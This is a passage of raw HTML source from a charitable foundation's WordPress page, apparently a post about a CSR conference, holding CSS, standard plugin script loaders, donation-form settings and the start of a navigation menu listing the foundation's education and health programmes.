!important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/plugins/blog-designer/admin/css/fontawesome-all.min.css?ver=1762516484' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1762516484' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fc-form-css-css' href='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/plugins/formcraft3/assets/css/form.min.css?ver=1762516484' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tss-css' href='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/plugins/testimonial-slider-and-showcase/assets/css/wptestimonial.css?ver=1762516484' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=1762516484' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='spu-public-css-css' href='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/plugins/popups/public/assets/css/public.css?ver=1762516484' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1762516484' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/plugins/testimonial-slider-and-showcase/assets/vendor/swiper/swiper.min.css?ver=1762516484' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8140-css' href='https://ramagyafoundation.org/wp-content/uploads/elementor/css/post-8140.css?ver=1706075195' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ramagyafoundation.org/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ramagyafoundation.org/wp-content/uploads/elementor/css/global.css?ver=1706075196' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5275-css' href='https://ramagyafoundation.org/wp-content/uploads/elementor/css/post-5275.css?ver=1706331718' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='givelove-opal-icon-css' href='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/themes/givelove/assets/css/opal-icons.css?ver=1762516484' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='givelove-carousel-css' href='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/themes/givelove/assets/css/carousel.css?ver=1762516484' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='opal-boostrap-css' href='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/themes/givelove/assets/css/opal-boostrap.css?ver=1762516484' type='text/css' media='all' />
<link rel='stylesheet' id='otf-fonts-css' href='https://fonts.googleapis.com/css?family=Hind+Guntur%3A400%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300&#038;subset=latin%2Clatin%2Clatin%2Cgreek' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='otf-plugin-css' href='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/plugins/givelove-core/assets/css/plugin-update.css?ver=1762516484' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='osf-give-core-css' href='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/plugins/givelove-core/assets/css/give/style.css?ver=1762516484' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://ramagyafoundation.org/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHind+Guntur%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMouse+Memoirs%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNiramit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var uael_script = {"post_loader":"https:\/\/ramagyafoundation.org\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/post-loader.gif","url":"https:\/\/ramagyafoundation.org\/wp-admin\/admin-ajax.php","search_str":"Search:","table_length_string":"Show _MENU_ Entries","uael_particles_url":"https:\/\/ramagyafoundation.org\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/ramagyafoundation.org\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js"};
var uael = {"ajax_url":"https:\/\/ramagyafoundation.org\/wp-admin\/admin-ajax.php"};
var uaelRegistration = {"invalid_mail":"Enter valid Email!","pass_unmatch":"The specified password do not match!","required":"This Field is required!","form_nonce":"4cbb5591fa"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='jquery-js-after'>window.addEventListener('DOMContentLoaded', function() {
window.scope_array = [];
			window.backend = 0;
			jQuery.cachedScript = function( url, options ) {
				// Allow user to set any option except for dataType, cache, and url.
				options = jQuery.extend( options || {}, {
					dataType: "script",
					cache: true,
					url: url
				});
				// Return the jqXHR object so we can chain callbacks.
				return jQuery.ajax( options );
			};
		    jQuery( window ).on( "elementor/frontend/init", function() {
				elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
					if ( "undefined" == typeof $scope ) {
							return;
					}
					if ( $scope.hasClass( "uael-particle-yes" ) ) {
						window.scope_array.push( $scope );
						$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
					}else{
						return;
					}
					if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
						var uael_url = uael_script.uael_particles_url;
						
						jQuery.cachedScript( uael_url );
						window.backend = 1;
					}else if(elementorFrontend.isEditMode()){
						var uael_url = uael_script.uael_particles_url;
						jQuery.cachedScript( uael_url ).done(function(){
							var flag = true;
						});
					}
				});
			});
			jQuery(document).ready(function(){
				if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
					return;
				}
				var uael_url = uael_script.uael_particles_url;
				jQuery.cachedScript = function( url, options ) {
					// Allow user to set any option except for dataType, cache, and url.
					options = jQuery.extend( options || {}, {
						dataType: "script",
						cache: true,
						url: url
					});
					// Return the jqXHR object so we can chain callbacks.
					return jQuery.ajax( options );
				};
				jQuery.cachedScript( uael_url );
			});	
});</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/plugins/givelove-core/assets/js/libs/modernizr.custom.js?ver=1762516484' id='modernizr-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0' id='ticker-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/plugins/blog-designer/public/js/designer.js?ver=1762516484' id='wp-blog-designer-script-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='give-js-extra'>
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/ramagyafoundation.org\/wp-admin\/admin-ajax.php","checkout_nonce":"0bf21ad4ed","currency":"INR","currency_sign":"\u20b9","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"3.3.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/ramagyafoundation.org\/wp-admin\/admin-ajax.php","ajaxNonce":"6774cf448e","loading":"Loading","select_option":"Please select an option","default_gateway":"ccavenue","permalinks":"1","number_decimals":2},"cookie_hash":"a7bb5c97fcb902fffa55fb8f8e668dd2","session_nonce_cookie_name":"wp-give_session_reset_nonce_a7bb5c97fcb902fffa55fb8f8e668dd2","session_cookie_name":"wp-give_session_a7bb5c97fcb902fffa55fb8f8e668dd2","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/ramagyafoundation.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='give-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "give", {"translation-revision-date":"2024-01-10 20:07:26+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Dismiss this notice.":["Dismiss this notice."]}},"comment":{"reference":"assets\/dist\/js\/give.js"}} );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/plugins/give/assets/dist/js/give.js?ver=1762516484' id='give-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/plugins/granular-controls-for-elementor/assets/js/jarallax.js?ver=1762516484' id='granule-parallax-js-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/themes/givelove/assets/js/libs/owl.carousel.js?ver=1762516484' id='owl-carousel-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' defer src='https://ramagyafoundation.org/wp-content/themes/givelove/assets/js/libs/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/plugins/givelove-core/assets/js/carousel.js?ver=1762516484' id='otf-carousel-js'></script>
<link rel="https://api.w.org/" href="https://ramagyafoundation.org/wp-json/" /><link rel="alternate" type="application/json" href="https://ramagyafoundation.org/wp-json/wp/v2/posts/5275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ramagyafoundation.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ramagyafoundation.org/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://ramagyafoundation.org/?p=5275' />
<link rel="alternate" type="application/json+oembed" href="https://ramagyafoundation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Framagyafoundation.org%2Fcsr-conference%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ramagyafoundation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Framagyafoundation.org%2Fcsr-conference%2F&#038;format=xml" />
<meta name="generator" content="Give v3.3.0" />
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://ramagyafoundation.org/wp-content/uploads/2022/06/RF-Purusharth-Charitable-Socity-Logo-01.png" sizes="32x32" />
<link rel="icon" href="https://ramagyafoundation.org/wp-content/uploads/2022/06/RF-Purusharth-Charitable-Socity-Logo-01.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ramagyafoundation.org/wp-content/uploads/2022/06/RF-Purusharth-Charitable-Socity-Logo-01.png" />
<meta name="msapplication-TileImage" content="https://ramagyafoundation.org/wp-content/uploads/2022/06/RF-Purusharth-Charitable-Socity-Logo-01.png" />
		<style type="text/css" id="wp-custom-css">
			.amazingcarousel-image div {
pointer-events: none;
cursor: default;
background-color: transparent !important;
color: transparent !important;
}

.amazingcarousel-image div a{
opacity:0;
}
.totalsoft-portfolio-categ1 li {font-family: Robot !important;}
.partnership-logo{
	  text-align: center;
    padding: 0;
    background-color: #f3f8f900;
    margin-bottom: 20px;
	    -webkit-box-shadow: -4px 1px 7px 1px rgb(0 0 0 / 38%);
    z-index: -1;
    border-radius: inherit;
}
.heading-margin{
	margin-top:50px;
}
.partnership-heading{
		text-align:center;
	font-family: "Hind Guntur", Sans-serif !important;
  font-size: 30px !important;
  font-weight: 400 !important;
  text-shadow: 0px 0px 10px rgb(0 0 0 / 15%) !important;
}
.uael-vg__layout-carousel {
    visibility: visible;
}
.bdp_blog_template.news{
	background:#eee !important;
}
.entry-header {
    padding-bottom: 1em;
    padding-top: 15px;
}
.site-header{
	position:fixed !important;
}
.elementor-1000 .elementor-element.elementor-element-02bc15d.sticky-show{
	    width: 100% !important;
}
.bdp_blog_template.news {
    background: #ffffff !important;
}
body.single-post.opal-single-post-style .post-inner{
	margin-top: 60px;
}
#give_forms_widget-2{
	display:none;
}
#categories-3{
	display:none;
}
.elementor-nav-menu--dropdown.elementor-nav-menu__container>ul {
    padding: 20px 0;
    z-index: 11;
    background: #fff;
    /* background-color: lightblue; */
    width: 190px;
    height: 200px;
    overflow-y: scroll;
} background: #fff;
    /* background-color: lightblue; */
    width: 100%;
    height: 200px;
    overflow-y: scroll;
@media (max-width: 991px)
.opal-header-absolute .site-header {
    background: #000000;
    position: fixed !important;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <!-- Google tag (gtag.js) --> 
    <script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-S6RVQK9W8Q"></script> <script type="rocketlazyloadscript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-S6RVQK9W8Q'); </script>
        <meta name="google-site-verification" content="dsdDF-Cr7uTysX5SPa0ftQgrDqJlu8vuLFGbKxUtHWo" />
    </head>
    <body class="post-template-default single single-post postid-5275 single-format-standard custom-background wp-custom-logo opal-style opal-single-post-style opal-content-layout-2cr chrome opal-layout-wide opal-pagination-1 opal-page-title-right-left opal-footer-skin-light opal-comment-5 opal-comment-form-3 group-blog opal-header-absolute elementor-default elementor-kit-8140 elementor-page elementor-page-5275">
    <div id="wptime-plugin-preloader"></div>
    <div class="opal-wrapper">
        <div id="page" class="site">
            <header id="masthead" class="site-header">
                <div class="site-header">
    		<div data-elementor-type="wp-post" data-elementor-id="1000" class="elementor elementor-1000">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-02bc15d elementor-section-stretched sticky-header elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="02bc15d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f65de34" data-id="f65de34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f5e45a elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="3f5e45a" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
			        <div class="elementor-image">
                                            <a href="https://ramagyafoundation.org">
                                        <img width="150" height="43" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2043'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-11490" alt="" decoding="async" data-lazy-src="https://ramagyafoundation.org/wp-content/uploads/2018/12/RF-LOGO-blue.png" /><noscript><img width="150" height="43" src="https://ramagyafoundation.org/wp-content/uploads/2018/12/RF-LOGO-blue.png" class="attachment-thumbnail size-thumbnail wp-image-11490" alt="" decoding="async" /></noscript>                                    </a>
                                                    </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-91c3b10" data-id="91c3b10" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-0989656 elementor-nav-menu--indicator-angle elementor-menu-toggle__align-right elementor-menu-toggle-mobile__align-center elementor-nav-menu__align-center elementor-nav-menu-tablet__align-left elementor-nav-menu-mobile__align-center elementor-nav-menu__text-align-center elementor-widget-tablet__width-initial elementor-menu-toggle-tablet__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-opal-nav-menu" data-id="0989656" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav class="elementor-nav-menu--mobile-enable elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none" data-subMenusMinWidth="100" data-subMenusMaxWidth="542"><ul id="menu-1-0989656" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1306"><a href="#" class="elementor-item">Who we are</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1301"><a href="https://ramagyafoundation.org/about-us/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14974"><a href="https://ramagyafoundation.org/brand-story/" class="elementor-sub-item">Brand Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1304"><a href="https://ramagyafoundation.org/vision-and-mission/" class="elementor-sub-item">Vision and Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6538"><a href="https://ramagyafoundation.org/leadership/" class="elementor-sub-item">Leadership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6552"><a href="https://ramagyafoundation.org/timeline/" class="elementor-sub-item">Timeline</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1305"><a href="https://ramagyafoundation.org/working-model/" class="elementor-sub-item">Working Model</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6572"><a href="https://ramagyafoundation.org/civic-driven-change/" class="elementor-sub-item">Civic Driven Change</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300"><a href="https://ramagyafoundation.org/our-impact/" class="elementor-sub-item">Our Impact</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1302"><a href="https://ramagyafoundation.org/stakeholders-say/" class="elementor-sub-item">Stakeholders Say</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6696"><a href="https://ramagyafoundation.org/our-people/" class="elementor-sub-item">Our People</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7531"><a href="https://ramagyafoundation.org/reach-and-presence/" class="elementor-sub-item">Reach and Presence</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8476"><a href="https://ramagyafoundation.org/partnership/" class="elementor-sub-item">Partnership</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1448"><a href="#" class="elementor-item">Our Initiatives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1451"><a href="https://ramagyafoundation.org/education/" class="elementor-sub-item">Education</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5831"><a href="https://ramagyafoundation.org/unnati/" class="elementor-sub-item">Unnati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://ramagyafoundation.org/sanganak/" class="elementor-sub-item">Sanganak</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5834"><a href="https://ramagyafoundation.org/satrang/" class="elementor-sub-item">Satrang</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5832"><a href="https://ramagyafoundation.org/umeed/" class="elementor-sub-item">Umeed</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1458"><a href="https://ramagyafoundation.org/health/" class="elementor-sub-item">Health</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9195"><a href="#" class="elementor-sub-item">Mental Health</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9832"><a href="https://ramagyafoundation.org/aradhya-for-women/" class="elementor-sub-item">Aradhya For Women</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9831"><a href="https://ramagyafoundation.org/aradhya-for-children/" class="elementor-sub-item">Aradhya For Children</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9196"><a href="#" class="elementor-sub-item">Physical Health</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9896"><a href="https://ramagyafoundation.org/dental-checkup-camps/" class="elementor-sub-item">Dental Checkup Camps</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9824"><a href="https://ramagyafoundation.org/general-health-camps/" class="elementor-sub-item">General Health Camps</a></li>
